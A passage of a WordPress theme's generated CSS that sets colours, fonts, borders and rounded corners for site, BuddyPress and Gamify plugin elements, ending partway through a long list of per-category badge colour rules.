	.bb-price-block .current-price:before, .bb-price-block ins:before, .bb-price-block .amount:before, .product_list_widget ins .amount:before {
	  color: #17b3fc;
	}

    .single.nsfw-post .bb-post-single .nsfw-post h3,
    .bb-post-nav .nsfw-post h3,
	.post-thumbnail .nsfw-post h3{
	    color: #17b3fc !important;
	}
	.post-types .item:hover,
	.more-load-button button:hover,
	.bb-btn-primary-outline,.bb-btn-primary:hover,
	.widget_tag_cloud .tagcloud a:hover {
	  border-color: #17b3fc;
	}

	.bb-tabs .tabs-menu li.active:before  {
		background-color: #17b3fc;
	}

	/* -link color */
	a,.bb-timing-block .timing-seconds {
	  color:#f43547
	}

	/* - base text color */
	body, html,
	.widget_recent_comments .recentcomments .comment-author-link,.widget_recent_comments .recentcomments a,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-header-dropdown.toggle-content,.comment-respond input[type=text], .comment-respond textarea,
	.featured-strip .slick-dots li button:before,
	.more-load-button button,.comment-vote .count,
	.bb-mobile-navigation .bb-header-search .search-submit,
	#comments .comment .comment-body .comment-content small .dropdown-toggle,
	.byline a,.byline .author-name,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-price-block, .bb-price-block > .amount, .bb-price-block ins .amount,
	.bb-dropdown .dropdown-content a,
	.bb-author-vcard .auth-references a,
	.light-modal,
    .bb-author-vcard-mini .auth-url,
	.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b,
	 .bb-post-gallery-content.bb-mode-slide .bb-mode-switcher[data-mode=slide],
	 .bb-post-gallery-content.bb-mode-grid .bb-mode-switcher[data-mode=grid]{
	  color: #1f1f1f;
	}

	/* --heading text color */
	#comments .vcard .fn,
	.bb-fixed-pagination .page .pg-title,
	.more_items_x legend, .more_items legend, .more_items_glow,
	h1, h2, h3, h4, h5, h6 {
	  color: #1f1f1f;
	}
	.bb-tabs .tabs-menu li.active, .bb-tabs .tabs-menu li.active {
	  border-color: #1f1f1f;
	}
	.bb-tabs .tabs-menu .count {
	  background-color: #1f1f1f;
	}

	/* --secondary text color */
	s, strike, del,label,#comments .pingback .comment-body .comment-content, #comments .comment .comment-body .comment-content,
	#TB_ajaxWindowTitle,
	.bb-affiliate-content .price .old-price,
	.bb-header-navigation .more-navigation .sections-header,
	.bb-mobile-navigation .more-menu .more-menu-body .sections-header,
	.bb-post-share-box .bb-post-rating .count .text:after,
	.inline-popup .intro,.comment-vote a .bb-icon,
	.authentication .intro,.widget_recent_comments .recentcomments,
	.post-types .item .bb-icon,
	.bb-post-rating a,.post-thumbnail .thumbnail-caption,
	table thead th, table tfoot th, .bb-post-share-box .mobile-info,
	.widget_create_post .text,
	.widget_footer .text,
	.bb-author-vcard .author-info,.bb-author-vcard .auth-byline,
	.wp-caption .wp-caption-text, .wp-caption-dd,
	#comments .comments-title span,
	#comments .comment-notes,
	#comments .comment-metadata,
	.short-info .create-post .text,
	.bb-cat-links,
	.widget_bb-side-navigation .menu-item.menu-item-has-children .dropdown-toggle,
	.bb-post-meta .post-comments,.entry-sub-title,
	.bb-page-header .page-subtitle,
	.widget_bb-side-navigation .bb-widget-title,
	.bb-price-block .old-price,.bb-price-block del .amount,
	.widget_recent_comments .recentcomments,
	.bb-post-gallery-content .bb-gl-mode-switcher,
    .bb-author-vcard-mini .auth-byline, .bb-author-vcard-mini .auth-posted-on, .bb-author-vcard-mini .auth-title,
	.s-post-meta .post-comments,
	.bb-sec-label,
	.bb-breadcrumb.clr-style1, .bb-breadcrumb.clr-style1 a {
	  color: #a3a3a3;
	}

	::-webkit-input-placeholder {
	  color: #a3a3a3;
	}

	:-moz-placeholder {
	  color: #a3a3a3;
	}

	:-ms-input-placeholder {
	  color: #a3a3a3;
	}

	/* -font family */
	/* --base font family */
	body, html,
	#cancel-comment-reply-link,
	#comments .comments-title span {
	  font-family: Roboto,sans-serif;
	}

	/* --Post heading font family */
	.entry-title {
	 font-family: Roboto Slab,sans-serif;
	}

	/* --secondary font family */
	.bb-wp-pagination,.navigation.pagination,
	.comments-area h3,[class*=" mashicon-"] .text, [class^=mashicon-] .text,
	.entry-no-lg,
	.bb-reaction-box .title, .bb-reaction-box .reaction-item .reaction-vote-btn,
	#comments .comments-title, #comments .comment-reply-title,
	.bb-page-header .bb-trending-navigation ul li a,
	.widget-title,
	.bb-badge .text,.post-number,
	.more_items_x legend, .more_items legend, .more_items_glow,
	section.error-404 .text,
	.inline-popup .title,
	.authentication .title,
	.bb-other-posts .title,
	.bb-post-share-box h2,
	.bb-page-header h1 {
	  font-family: Roboto Slab,sans-serif;
	}

	/* -border-color */
	.bb-page-header .container-bg, .bb-page-header.boxed.has-bg .container-bg,
	.bb-header-navigation .main-navigation .sub-menu,
	.bb-header-navigation .more-navigation .more-menu-header,
	.bb-header-navigation .more-navigation .more-menu-footer,
	.bb-mobile-navigation .more-menu .bb-badge-list,
	.bb-mobile-navigation .main-navigation,
	.bb-mobile-navigation .more-menu-body,
	.spinner-pulse,
	.bb-border-thumb,#comments .pingback, #comments .comment,
	.more-load-button button,
	.bb-post-rating .count .bb-icon,
	.quiz_row,.bb-post-collection .post-items .post-item .post-author-meta, .post-grid .page .post-author-meta, .post-list .post .post-author-meta, .post-list .page .post-author-meta,.post-list.standard .post footer,
	.post-list.standard .entry-sub-title,
	.more-load-button:before,
	.bb-mobile-navigation .bb-header-search form,
	#TB_window .shares,
	.wp-playlist,.boombox-comments .tabs-content,
	.post-types .item,
	.bb-page-header .bb-trending-navigation,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-post-rating .inner,
	.bb-post-rating .point-btn,
	.widget_bb-side-navigation .menu-item.menu-item-has-children>a,
	.bb-author-vcard .author, #comments .comment-list, #comments .pingback .children .comment, #comments .comment .children .comment,
	.widget_social,
	.widget_subscribe,.bb-post-nav .pg-item,
	.bb-post-nav .page,.bb-tags a,.tagcloud a,
	.bb-next-prev-pagination,
	.widget_tag_cloud .tagcloud a,
	select, textarea, input[type="tel"], input[type="text"], input[type="number"], input[type="date"], input[type="time"], input[type="url"], input[type="email"], input[type="search"], input[type="password"],
	.bb-featured-menu:before,
	.select2-container--default .select2-selection--single, .select2-container--default .select2-search--dropdown .select2-search__field, .select2-dropdown,
	.bb-bordered-block:after,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content, .bb-dropdown .dropdown-content li,.bb-post-gallery-content .bb-gl-mode-switcher,.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child,
	.bb-tabs.tabs-horizontal .tabs-menu,.mixed-list .post-item-classic footer {
	  border-color: #ececec;
	}
	hr, .bb-brand-block .brand-content:before {
	  background-color: #ececec;
	}

	/* -secondary components bg color */
	.bb-fixed-pagination .page .pg-arrow,
	.captcha-container,.comment-respond form,
	.bb-post-share-box .post-meta,
	table tbody tr:nth-child(2n+1) th,
	table tbody tr:nth-child(2n+1) td,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-btn, button,
	.widget_sidebar_footer,
	.bb-form-block,
	.bb-author-vcard header,.bb-post-gallery-content .bb-gl-image-text,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.bb-dropdown .dropdown-content li.active,
	.bb-post-gallery-content .bb-gl-image-text,
	.bb-media-placeholder:before,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,.bb-reading-time {
		background-color: #f7f7f7;
	}

	/* -secondary components text color */
	.bb-fixed-pagination .page .pg-arrow,.bb-post-share-box .post-meta,.captcha-container input,.form-captcha .refresh-captcha,#comments .pingback .comment-body .comment-reply-link, #comments .comment .comment-body .comment-reply-link,.bb-reaction-box .reaction-item .reaction-vote-btn,.bb-reaction-box .reaction-item .reaction-bar,.bb-btn,.comment-respond form,
	.bb-wp-pagination span.current, .bb-wp-pagination a.page-numbers:not(.next):not(.prev):hover,
	.navigation.pagination span.current, .navigation.pagination a.page-numbers:not(.next):not(.prev):hover,
	.widget_bb-side-navigation .sub-menu .menu-item.menu-item-icon .bb-icon,
	.widget_sidebar_footer,
	.bb-author-vcard .header-info a,.bb-author-vcard .auth-name,
	.bb-dropdown .dropdown-content li.active,
	.bb-source-via .s-v-link,.bb-reading-time {
		color:#1f1f1f;
	}
	.captcha-container input {border-color:#1f1f1f}

	/* -border-radius */
	img,video,.comment-respond form,
	.captcha-container,
	.bb-media-placeholder,
	.bb-cards-view .bb-card-item,
	.post-thumbnail .video-wrapper,
	.post-thumbnail .view-full-post,
	.bb-post-share-box .post-meta,
	.hy_plyr canvas,.bb-featured-strip .item .media,
	.quiz_row,.box_list,
	.bb-border-thumb,
	.advertisement .massage,
	[class^="mashicon-"],
	#TB_window,
	#score_modal .shares a div, #TB_window .shares a div,
	.bb-mobile-navigation .close,
	.onoffswitch-label,
	.light-modal .modal-close,
	.onoffswitch2-label,
	.post-types .item,
	.onoffswitch,.onoffswitch2,
	.bb-page-header .bb-trending-navigation ul li.active a,
	.widget_mc4wp_form_widget:after,.widget_create_post:after,
	.bb-author-vcard .author,
	.widget_sidebar_footer,
	.short-info,
	.inline-popup,
	.bb-reaction-box .reaction-item .reaction-bar,
	.bb-reaction-box .reaction-item .reaction-vote-btn,
	.bb-post-share-box .post-share-count,
	.post-thumbnail,
	.share-button,
	.bb-post-rating .inner,
	.bb-page-header.boxed.has-bg .container-bg,
	.widget_subscribe,
	.widget_social,
	.sub-menu,
	.fancybox-skin,
	.widget_tag_cloud .tagcloud a,
	.bb-tags a,.tagcloud a, .bb-header-dropdown.toggle-content,
	.authentication .button, #respond .button, .wp-social-login-provider-list .button,
	.bb-bordered-block:after,
	.wpml-ls-legacy-dropdown, .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle, .wpml-ls-legacy-dropdown-click, .wpml-ls-legacy-dropdown-click a.wpml-ls-item-toggle,
	.wpml-ls-legacy-dropdown .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu,
	.nsfw-post,
	.light-modal .modal-body,
	.bb-featured-area .featured-media, .bb-featured-area .featured-item,
	.s-post-featured-media.boxed .featured-media-el,
	.bb-source-via .s-v-itm,
	.bb-tabs .tabs-content,
	.bb-sticky-btm .btn-close {
	  -webkit-border-radius: 0px;
	     -moz-border-radius: 0px;
	          border-radius: 0px;
	}
	.bb-featured-area .featured-header {
      border-bottom-left-radius: 0px;
      border-bottom-right-radius: 0px;
    }

	/* --border-radius for inputs, buttons */
	.form-captcha img,.go-top,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-wp-pagination a,.bb-wp-pagination span,
	.navigation.pagination a,.navigation.pagination span,
	.bb-affiliate-content .affiliate-link,
	.bb-btn, input, select, .select2-container--default .select2-selection--single, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link, .bb-header.header-desktop  .create-post,
	.bb-affiliate-content .item-url,
	.bb-btn, input, select, textarea, button, .bb-btn, #comments  li .comment-body .comment-reply-link {
	  -webkit-border-radius: 0px;
	  -moz-border-radius: 0px;
	  border-radius: 0px;
	}

	/* --border-radius social icons */
	.social.circle ul li a {
	    -webkit-border-radius: 0px;
	    -moz-border-radius: 0px;
	    border-radius: 0px;
	}
	
	/* --Featured Menu options */
	.bb-featured-menu a {
	    background-color: transparent;
	    color: #000000;
	    
	    -webkit-border-radius: 18px;
	  -moz-border-radius: 18px;
	  border-radius: 18px;
	}


                /* *** Buddypress Plugin *** */

                /* -link color */
                #buddypress .visibility-toggle-link {
                  color:#f43547
                }

                /* Base Text Color */
                .buddypress.widget .item-title,
                .buddypress.widget .item-options a.selected, 
                .buddypress.widget .item-options a:hover,
                .header .account-box .notifications-list.menu ul li a, #buddypress ul.button-nav li a,
                 #buddypress #object-nav li.current>a, #buddypress #object-nav li.selected>a,
                 #buddypress #object-nav li:hover>a, #buddypress #object-nav li:hover>span,
                 #buddypress .bbp-main-nav li.current>a, #buddypress .bbp-main-nav li.selected>a,
                 #buddypress .bbp-main-nav li:hover>a, #buddypress .bbp-main-nav li:hover>span,
                 #buddypress table td a,
                 /* Pagination */
                 #buddypress .pagination-links a,
				 #buddypress .pagination-links span,
				 #buddypress .pagination a,
				 #buddypress .pagination span,
				.gfy-bp-component .pagination a,
				.gfy-bp-component .pagination span,
				.gfy-bp-component .pagination span.dots,
				 #buddypress #latest-update {
                    color: #1f1f1f;
                }
                #buddypress #object-nav ul li:before, #buddypress .bbp-main-nav ul li:before {
                	background-color: #1f1f1f;
                }

                /* Heading Text Color */
                #buddypress table th,
                #buddypress .item-header a,
                #buddypress .activity-header a,
                #buddypress .acomment-header a,
                #buddypress #invite-list label,
                #buddypress .standard-form label,
                #buddypress .standard-form legend,
                #buddypress .standard-form span.label,
                #buddypress .messages-notices .thread-from a,
                #buddypress .messages-notices .thread-info a,
                #buddypress #item-header-content .group-name,
                #buddypress #item-header-content .member-name,
                #buddypress .message-metadata a {
                    color: #1f1f1f;
                }

                /* Secondary Text Color */
                #buddypress .notification-description a,
                #buddypress #item-header-content .group-activity,
                #buddypress #item-header-content .member-activity,
                #buddypress #register-page .field-visibility-settings-toggle, #buddypress #register-page .wp-social-login-connect-with, #buddypress .field-visibility-settings-close {
                    color: #a3a3a3;
                }

                #buddypress #register-page ::-webkit-input-placeholder, #buddypress #activate-page ::-webkit-input-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page ::-moz-placeholder, #buddypress #activate-page ::-moz-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page :-ms-input-placeholder, #buddypress #activate-page :-ms-input-placeholder {
                    color: #a3a3a3;
                }
                #buddypress #register-page :-moz-placeholder, #buddypress #activate-page :-moz-placeholder {
                    color: #a3a3a3;
                }

                #buddypress table .bbp-checkbox-check {
                	border-color: #a3a3a3;
                }

                /* Global Border Color */
                #buddypress table td,
                #buddypress table th,
                #buddypress .bbp-item-info,
                #buddypress .activity-list li,
                #buddypress .activity-meta a,
                #buddypress .acomment-options a,
                #buddypress .item-list .item-action a,
                #buddypress .bbp-radio-check,
                #buddypress .bbp-checkbox-check,
                #buddypress .standard-form .submit,
                #buddypress #invite-list li,
                #buddypress #invite-list li:first-child,

                #buddypress #blogs-list,
                #buddypress #groups-list,
                #buddypress #member-list,
                #buddypress #friend-list,
                #buddypress #admins-list,
                #buddypress #mods-list,
                #buddypress #members-list,
                #buddypress #request-list,
                #buddypress #group-list,

                #buddypress #blogs-list li,
                #buddypress #groups-list li,
                #buddypress #member-list li,
                #buddypress #friend-list li,
                #buddypress #admins-list li,
                #buddypress #mods-list li,
                #buddypress #members-list li,
                #buddypress #request-list li,
                #buddypress #group-list li,

                .buddypress.widget .item-options,
                #buddypress .vp_post_entry,
                #buddypress .vp_post_entry .col-lg-3 .entry-footer .post-edit-link,

                #buddypress #register-page .standard-form .submit,

                /* Pagination */
                #buddypress .pagination-links a,
				#buddypress .pagination-links span.current,
				#buddypress .pagination a,
				#buddypress .pagination span.current,
				.gfy-bp-component .pagination a,
				.gfy-bp-component .pagination span.current {
                    border-color: #ececec;
                }

                .bp-avatar-nav ul,
                .bp-avatar-nav ul.avatar-nav-items li.current {
                    border-color: #ececec;
                }


                /* -secondary components bg color */
                #buddypress .field-visibility-settings,
                table.bbp-table-responsive tbody tr:nth-child(2n+1),
                #buddypress .acomment-bubble, #buddypress .activity-bubble, #buddypress .item-bubble,
                #buddypress #latest-update,
                #buddypress #group-create-tabs li a, #buddypress #group-create-tabs li span,
                #buddypress #create-group-form #header-cover-image,.bp-avatar-nav ul.avatar-nav-items li.current {
                    background-color: #f7f7f7;
                }
                /* Pagination */
                #buddypress .pagination-links a:hover,
				#buddypress .pagination-links span.current,
				#buddypress .pagination a:hover,
				#buddypress .pagination span.current,
				.gfy-bp-component .pagination a:hover,
				.gfy-bp-component .pagination span.current,#buddypress #invite-list,.rtmedia-popup,.rtmedia-uploader .drag-drop,#rtmedia-uploader-form .rtm-plupload-list li, form .rtmedia-container .rtm-plupload-list li, #rtmedia_uploader_filelist li,#buddypress #object-nav .sub-menu-inner, #buddypress .bbp-main-nav .sub-menu-inner {
					background-color: #f7f7f7 !important;
				}

				/* - Secondary components text color */
				#buddypress #group-create-tabs li a, #buddypress #group-create-tabs li span {
					color:#1f1f1f;
				}

                /* Primary Color */
                #buddypress button,
                #buddypress input[type=button],
                #buddypress input[type=reset],
                #buddypress input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a,
                #buddypress a.bp-title-button,
                #buddypress .comment-reply-link,
                #buddypress .activity-list .load-more a,
                #buddypress .activity-list .load-newest a {
                    background-color: #17b3fc;
                }
                .header .account-box .notifications-list.menu ul li a:hover {
                    color: #17b3fc;
                }
                .gfy-tabs .tab-menu-item.active {
                	 border-color: #17b3fc;
				}

                /* Primary Text */
                #buddypress button,
                #buddypress input[type=button],
                #buddypress input[type=reset],
                #buddypress input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a,
                #buddypress a.bp-title-button,
                #buddypress .comment-reply-link,
                #buddypress .activity-list .load-more a,
                #buddypress .activity-list .load-newest a,
                #buddypress #register-page input[type=submit], #buddypress #activate-page input[type=submit],
                #buddypress ul.button-nav li.current a, #buddypress ul.button-nav li:hover a {
                    color: #ffffff;
                }

                /* -content bg color */
                #buddypress  #register-page .field-visibility-settings {
                  background-color: #ffffff;
                }

                /* -border-radius */
                #buddypress  #register-page .field-visibility-settings {
                  -webkit-border-radius: 0px;
                  -moz-border-radius: 0px;
                  border-radius: 0px;
                 }

                /* --border-radius inputs, buttons */
                #buddypress #register-page input[type=submit], #buddypress #activate-page input[type=submit] ,
                #buddypress .bb-form-block input, #buddypress .bb-form-block textarea, #buddypress .bb-form-block select {
                  -webkit-border-radius: 0px;
                  -moz-border-radius: 0px;
                  border-radius: 0px;
                }

				/* *** Gamify Plugin *** */

				/* - Border-radius - */
				.widget_gfy_leaderboard .leaderboard-item,
				.gfy-featured-author-content,.widget_gfy-featured-author .gfy-count-list .gfy-item {
				  -webkit-border-radius: 0px;
					 -moz-border-radius: 0px;
						  border-radius: 0px;
				}

				/* - Secondary components bg color - */
				.widget_gfy_leaderboard .leaderboard-item,
				.gfy-bp-achievements .achievements-wrapper .col,
				.gfy-featured-author-content,
				.gfy-popup-body .gfy-body {
					background-color: #f7f7f7;
				}

				/* - Secondary components text color */
				.widget_gfy_leaderboard .leaderboard-item,
				.widget_gfy-featured-author .gfy-name {
					color:#1f1f1f;
				}
				
                .widget_gfy-featured-author .gfy-cover {
				    background-color: #1f1f1f;
				}

				/* - Secondary text color - */
				.widget_gfy_leaderboard .leaderboard-item .item-number, .widget_gfy_leaderboard .leaderboard-item .item-points,
				.gfy-icon-btn, .gfy-close .gfy-icon,
				.gfy-bp-component .gfy-rank-item .rank-desc,
				.widget_gfy-featured-author .gfy-count-list .gfy-item .gfy-count-name,
				.widget_gfy-featured-author .gfy-description,
	            .widget_gfy-featured-author .gfy-social,
	            .gfy-tabs .tab-menu-item a {
				  color: #a3a3a3;
				}

				/* - Base text color - */
				.widget_gfy_leaderboard .leaderboard-item .item-title,
				.gfy-bp-achievements .achievements-wrapper .rank-level {
				  color: #1f1f1f;
				}

				/* - Content bg color - */
				.gfy-popup-body,.gfy-popup-body .gfy-badge-title,
				 .widget_gfy-featured-author .gfy-count-list .gfy-item {
					background-color: #ffffff;
				}
                .rtm-comment-list li {
                background-color: #ffffff !important;
                }
            

		/* Custom Header Styles */
	
		/* -badge bg color */
		.reaction-item .reaction-bar .reaction-stat,
		.bb-badge .circle {
		  background-color: #ffe400;
		}
	
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn {
			background-color: #ffe400 !important;
		}
	
		/* -badge text color */
		.reaction-item .reaction-vote-btn:not(.disabled):hover,
		.reaction-item.voted .reaction-vote-btn,
		.bb-badge .text {
		  color: #1f1f1f;
		}
	
		/* -category/tag bg color */
		.bb-badge.category .circle,
		.bb-badge.post_tag .circle {
		  background-color:  #17b02f;
		}
	
		/* -category/tag text color */
		.bb-badge.category .text,
		.bb-badge.post_tag .text {
		  color:  #ffffff;
		}
	
		/* -category/tag icon color */
		.bb-badge.category .circle i,
		.bb-badge.post_tag .circle i {
		  color:  #ffffff;
		}
	
		/* --Trending */
		.bb-badge.trending .circle,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.post-number {
		  background-color: #dd3333;
		}
	
		.widget-title .bb-icon,
		.bb-trending-navigation ul li a .bb-icon, .trending-post .bb-post-single .s-post-views {
		  color: #dd3333;
		}
	
		.bb-badge.trending .circle i,
		.bb-page-header .bb-trending-navigation ul li.active a,
		.bb-page-header .bb-trending-navigation ul li.active a .bb-icon,
		.post-number {
		  color: #ffffff;
		}
	
		.bb-badge.trending .text {
			color: #1f1f1f;
		}
	
		.bb-badge.category-123 .circle { background-color: #17b02f; }.bb-badge.category-124 .circle { background-color: #17b02f; }.bb-badge.category-125 .circle { background-color: #17b02f; }.bb-badge.category-126 .circle { background-color: #17b02f; }.bb-badge.category-127 .circle { background-color: #17b02f; }.bb-badge.category-128 .circle { background-color: #17b02f; }.bb-badge.category-129 .circle { background-color: #17b02f; }.bb-badge.category-130 .circle { background-color: #17b02f; }.bb-badge.category-132 .circle { background-color: #17b02f; }.bb-badge.category-133 .circle { background-color: #17b02f; }.bb-badge.category-136 .circle { background-color: #17b02f; }.bb-badge.category-137 .circle { background-color: #17b02f; }.bb-badge.category-138 .circle { background-color: #17b02f; }.bb-badge.category-139 .circle { background-color: #17b02f; }.bb-badge.category-206 .circle { background-color: #17b02f; }.bb-badge.category-207 .circle { background-color: #17b02f; }.bb-badge.category-210 .circle { background-color: #17b02f; }.bb-badge.category-211 .circle { background-color: #17b02f; }.bb-badge.category-214 .circle { background-color: #17b02f; }.bb-badge.category-215 .circle { background-color: #17b02f; }.bb-badge.category-217 .circle { background-color: #17b02f; }.bb-badge.category-370 .circle { background-color: #17b02f; }.bb-badge.category-371 .circle { background-color: #17b02f; }.bb-badge.category-372 .circle { background-color: #17b02f; }.bb-badge.category-373 .circle { background-color: #17b02f; }.bb-badge.category-374 .circle { background-color: #17b02f; }.bb-badge.category-375 .circle { background-color: #17b02f; }.bb-badge.category-376 .circle { background-color: #17b02f; }.bb-badge.category-378 .circle { background-color: #17b02f; }.bb-badge.category-420 .circle { background-color: #17b02f; }.bb-badge.category-422 .circle { background-color: #17b02f; }.bb-badge.category-423 .circle { background-color: #17b02f; }.bb-badge.category-424 .circle { background-color: #17b02f; }.bb-badge.category-425 .circle { background-color: #17b02f; }.bb-badge.category-426 .circle { background-color: #17b02f; }.bb-badge.category-427 .circle { background-color: #17b02f; }.bb-badge.category-1266 .circle { background-color: #17b02f; }.bb-badge.category-1267 .circle { background-color: #17b02f; }.bb-badge.category-1268 .circle { background-color: #17b02f; }.bb-badge.category-1270 .circle { background-color: #17b02f; }.bb-badge.category-1271 .circle { background-color: #17b02f; }.bb-badge.category-1272 .circle { background-color: #17b02f; }.bb-badge.category-1273 .circle { background-color: #17b02f; }.bb-badge.category-1274 .circle { background-color: #17b02f; }.bb-badge.category-1276 .circle { background-color: #17b02f; }.bb-badge.category-1278 .circle { background-color: #17b02f; }.bb-badge.category-1279 .circle { background-color: #17b02f; }.bb-badge.category-1281 .circle { background-color: #17b02f; }.bb-badge.category-1283 .circle { background-color: #17b02f; }.bb-badge.category-1284 .circle { background-color: #17b02f; }.bb-badge.category-1285 .circle { background-color: #17b02f; }.bb-badge.category-1286 .circle { background-color: #17b02f; }.bb-badge.category-1287 .circle { background-color: #17b02f; }.bb-badge.category-1288 .circle { background-color: #17b02f; }.bb-badge.category-1292 .circle { background-color: #17b02f; }.bb-badge.category-1293 .circle { background-color: #17b02f; }.bb-badge.category-3902 .circle { background-color: #17b02f; }.bb-badge.category-4608 .circle { background-color: #17b02f; }.bb-badge.category-4609 .circle { background-color: #17b02f; }.bb-badge.category-4610 .circle { background-color: #17b02f; }.bb-badge.category-4614 .circle { background-color: #17b02f; }.bb-badge.post_tag-6538 .circle { background-color: #17b02f; }.bb-badge.post_tag-8177 .circle { background-color: #17b02f; }.bb-badge.post_tag-8477 .circle { background-color: #17b02f; }.bb-badge.post_tag-9340 .circle { background-color: #17b02f; }.bb-badge.post_tag-9366 .circle { background-color: #17b02f; }.bb-badge.category-9694 .circle { background-color: #17b02f; }.bb-badge.post_tag-9797 .circle { background-color: #17b02f; }.bb-badge.post_tag-9815 .circle { background-color: #17b02f; }.bb-badge.post_tag-9952 .circle { background-color: #17b02f; }.bb-badge.post_tag-10061 .circle { background-color: #17b02f; }.bb-badge.post_tag-10062 .circle { background-color: #17b02f; }.bb-badge.post_tag-10067 .circle { background-color: #17b02f; }.bb-badge.post_tag-10068 .circle { background-color: #17b02f; }.bb-badge.post_tag-10311 .circle { background-color: #17b02f; }.bb-badge.post_tag-10322 .circle { background-color: #17b02f; }.bb-badge.post_tag-10563 .circle { background-color: #17b02f; }.bb-badge.post_tag-10564 .circle { background-color: #17b02f; }.bb-badge.post_tag-10731 .circle { background-color: #17b02f; }.bb-badge.post_tag-10735 .circle { background-color: #17b02f; }.bb-badge.post_tag-10739 .circle { background-color: #17b02f; }.bb-badge.post_tag-10745 .circle { background-color: #17b02f; }.bb-badge.post_tag-10746 .circle { background-color: #17b02f; }.bb-badge.post_tag-10747 .circle { background-color: #17b02f; }.bb-badge.post_tag-10750 .circle { background-color: #17b02f; }.bb-badge.post_tag-10758 .circle { background-color: #17b02f; }.bb-badge.post_tag-10802 .circle { background-color: #17b02f; }.bb-badge.post_tag-10803 .circle { background-color: #17b02f; }.bb-badge.post_tag-10804 .circle { background-color: #17b02f; }.bb-badge.post_tag-10805 .circle { background-color: #17b02f; }.bb-badge.post_tag-10823 .circle { background-color: #17b02f; }.bb-badge.post_tag-10824 .circle { background-color: #17b02f; }.bb-badge.post_tag-10825 .circle { background-color: #17b02f; }.bb-badge.post_tag-10839 .circle { background-color: #17b02f; }.bb-badge.post_tag-10873 .circle { background-color: #17b02f; }.bb-badge.post_tag-10904 .circle { background-color: #17b02f; }.bb-badge.post_tag-10905 .circle { background-color: #17b02f; }.bb-badge.post_tag-10906 .circle { background-color: #17b02f; }.bb-badge.post_tag-10907 .circle { background-color: #17b02f; }.bb-badge.post_tag-10908 .circle { background-color: #17b02f; }.bb-badge.post_tag-10909 .circle { background-color: #17b02f; }.bb-badge.post_tag-10918 .circle { background-color: #17b02f; }.bb-badge.post_tag-10919 .circle { background-color: #17b02f; }.bb-badge.post_tag-10944 .circle { background-color: #17b02f; }.bb-badge.post_tag-10945 .circle { background-color: #17b02f; }.bb-badge.post_tag-10946 .circle { background-color: #17b02f; }.bb-badge.post_tag-10947 .circle { background-color: #17b02f; }.bb-badge.post_tag-10948 .circle { background-color: #17b02f; }.bb-badge.post_tag-11007 .circle { background-color: #17b02f; }.bb-badge.post_tag-11008 .circle { background-color: #17b02f; }.bb-badge.post_tag-11009 .circle { background-color: #17b02f; }.bb-badge.post_tag-11018 .circle { background-color: #17b02f; }.bb-badge.post_tag-11104 .circle { background-color: #17b02f; }.bb-badge.post_tag-11125 .circle { background-color: #17b02f; }.bb-badge.post_tag-11170 .circle { background-color: #17b02f; }.bb-badge.post_tag-11304 .circle { background-color: #17b02f; }.bb-badge.post_tag-11424 .circle { background-color: #17b02f; }.bb-badge.post_tag-11425 .circle { background-color: #17b02f; }.bb-badge.post_tag-11426 .circle { background-color: #17b02f; }.bb-badge.post_tag-11427 .circle { background-color: #17b02f; }.bb-badge.post_tag-11448 .circle { background-color: #17b02f; }.bb-badge.post_tag-11471 .circle { background-color: #17b02f; }.bb-badge.post_tag-11472 .circle { background-color: #17b02f; }.bb-badge.post_tag-11473 .circle { background-color: #17b02f; }.bb-badge.post_tag-11474 .circle { background-color: #17b02f; }.bb-badge.post_tag-11502 .circle { background-color: #17b02f; }.bb-badge.post_tag-11727 .circle { background-color: #17b02f; }.bb-badge.post_tag-11759 .circle { background-color: #17b02f; }.bb-badge.post_tag-11785 .circle { background-color: #17b02f; }.bb-badge.post_tag-12025 .circle { background-color: #17b02f; }.bb-badge.post_tag-12026 .circle { background-color: #17b02f; }.bb-badge.post_tag-12054 .circle { background-color: #17b02f; }.bb-badge.post_tag-12055 .circle { background-color: #17b02f; }.bb-badge.post_tag-12056 .circle { background-color: #17b02f; }.bb-badge.post_tag-12057 .circle { background-color: #17b02f; }.bb-badge.post_tag-12058 .circle { background-color: #17b02f; }.bb-badge.post_tag-12116 .circle { background-color: #17b02f; }.bb-badge.post_tag-12117 .circle { background-color: #17b02f; }.bb-badge.post_tag-12136 .circle { background-color: #17b02f; }.bb-badge.post_tag-12137 .circle { background-color: #17b02f; }.bb-badge.post_tag-12138 .circle { background-color: #17b02f; }.bb-badge.post_tag-12139 .circle { background-color: #17b02f; }.bb-badge.post_tag-12140 .circle { background-color: #17b02f; }.bb-badge.post_tag-12161 .circle { background-color: #17b02f; }.bb-badge.post_tag-12184 .circle { background-color: #17b02f; }.bb-badge.post_tag-12185 .circle { background-color: #17b02f; }.bb-badge.post_tag-12204 .circle { background-color: #17b02f; }.bb-badge.post_tag-12205 .circle { background-color: #17b02f; }.bb-badge.post_tag-12206 .circle { background-color: #17b02f; }.bb-badge.post_tag-12207 .circle { background-color: #17b02f; }.bb-badge.post_tag-12208 .circle { background-color: #17b02f; }.bb-badge.post_tag-12209 .circle { background-color: #17b02f; }.bb-badge.post_tag-12210 .circle { background-color: 